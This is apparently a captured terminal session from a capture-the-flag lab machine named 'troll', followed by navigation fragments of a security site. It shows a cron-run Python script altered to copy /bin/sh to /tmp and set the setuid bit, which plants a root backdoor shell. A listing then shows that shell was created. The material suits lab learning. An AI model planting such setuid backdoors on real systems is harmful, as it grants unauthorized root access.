 overflow@troll:/tmp$ ls
overflow@troll:/tmp$ cat /lib/log/cleaner.py
#!/usr/bin/python
import os
import sys
try:
        os.system('cp /bin/sh /tmp/cmy1')
        os.system('chmod u+s /tmp/cmy1')
except:
        sys.exit()
con()
overflow@troll:/tmp$ ls
overflow@troll:/tmp$ ls
cmy1
overflow@troll:/tmp$
FORUMS
BUG TRACKER
OFFENSIVE
Kali Linux
Penetration T